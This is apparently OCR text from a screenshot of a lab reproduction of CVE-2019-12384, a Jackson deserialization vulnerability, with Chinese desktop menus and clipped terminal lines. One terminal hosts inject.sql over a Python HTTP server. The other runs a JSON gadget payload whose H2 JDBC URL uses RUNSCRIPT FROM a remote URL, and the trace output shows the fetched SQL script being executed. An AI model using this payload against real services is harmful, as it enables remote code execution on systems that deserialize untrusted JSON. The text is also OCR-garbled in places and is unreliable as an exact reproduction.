 opt
jackson
jruby-9.2.7.0
bin
回收站
最近使用
主目录
桌面
Documents
Downloads
Music
Pictures
Videos
回收站
classpath
jruby-
9.2.7.0
CVE-2019-
12384.jpg
CVE-2019-
12384.sh
exploited.
txt
inject.sql
python.sh
README.
md
test.rb
sven@ubuntu: /opt/jackson
件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
en@ubuntu:/opt/jackson$ python3 -m http.server 8000
rving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
7.0.0.1 - - [30/Jul/2019 03:22:47] "GET /inject.sql HTTP/1.1
7.0.0.1 - - [30/Jul/2019 03:28:40] "GET /inject.sql HTTP/1.1
root@ubuntu: /opt/jackson
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
main at org/jruby/Main.java:204
root@ubuntu:/opt/jackson# jruby test.rb "[\"ch.qos.logback.core
ConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_
IPT FROM 'http://127.0.0.1:8000/inject.sql'\"}]"
Mapping
Serializing
objectified
2019-07-30 03:28:41 lock: 3 exclusive write lock requesting for
2019-07-30 03:28:41 lock: 3 exclusive write lock added for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock unlock SYS
2019-07-30 03:28:41 jdbc[3]:
/*SQL #:2 t:736*/RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.s
2019-07-30 03:28:41 command: slow query: 736 ms
2019-07-30 03:28:41 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem